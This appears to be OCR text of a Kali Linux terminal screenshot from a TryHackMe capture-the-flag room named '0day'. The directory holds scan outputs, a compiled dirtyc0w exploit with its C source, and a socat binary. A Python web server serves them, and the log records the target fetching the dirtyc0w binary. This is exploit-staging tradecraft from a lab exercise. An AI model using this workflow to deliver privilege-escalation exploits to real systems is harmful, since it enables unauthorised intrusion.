 kali@kali: ~/thm/0day
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/0day × kali@kali: ~ × kali@kali: ~/thm/0day ×
┌──(kali㉿kali)-[~/thm/0day]
└─$ ll
total 440
-rw-r--r-- 1 kali kali   2289 Aug  8 12:57 common-scan
-rwxr-xr-x 1 kali kali  16688 Aug  8 16:39 dirtyc0w
-rw-r--r-- 1 kali kali   2826 Aug  8 16:39 dirtyc0w.c
-rw-r--r-- 1 kali kali    166 Aug  8 11:48 initial-scan
-rw-r--r-- 1 kali kali   2043 Aug  8 13:33 nikto-results
-rwxr-xr-x 1 kali kali 411624 Aug  8 13:22 socat
┌──(kali㉿kali)-[~/thm/0day]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.124.16 - - [08/Aug/2023 16:41:16] "GET /dirtyc0w HTTP/1.1" 200 -
Home